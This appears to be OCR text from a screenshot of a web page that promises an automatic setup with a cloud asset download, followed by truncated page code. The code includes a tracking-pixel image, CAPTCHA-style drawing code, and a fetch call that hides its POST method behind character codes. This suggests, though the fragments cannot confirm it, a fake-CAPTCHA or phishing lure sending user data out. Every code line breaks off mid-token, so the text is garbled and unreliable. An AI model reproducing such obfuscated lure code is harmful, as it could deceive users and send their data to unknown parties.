
Check out the
detailed setup guide
below to begin.
Everything happens automatically, including the heavy
cloud asset download.
An automated hardware sweep ensures the system will
select the best tuning parameters
.
🗂 Hash:
•
d2dcd8452c88bb5093716ca7678f87f5
La
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSO